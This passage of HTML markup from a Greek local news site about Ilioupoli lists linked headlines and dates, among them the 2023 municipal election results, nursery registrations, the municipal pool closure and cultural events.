      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kolimvitirio-ilioupoli.jpg" alt="Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T20:19:35+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8166-κλειστό-το-δημοτικό-κολυμβητήριο-ηλιούπολης-τη-δευτέρα-19-ιανουαρίου-2026" itemprop="url">
						Κλειστό το Δημοτικό Κολυμβητήριο Ηλιούπολης τη Δευτέρα 19 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/shmaklh.jpg" alt="Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-14T19:52:15+00:00" itemprop="datePublished">
					14-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8165-έναρξη-χειμερινών-προβολών-2026-της-κινηματογραφικής-λέσχης-ηλιούπολης" itemprop="url">
						Έναρξη Χειμερινών Προβολών 2026 της Κινηματογραφικής Λέσχης Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
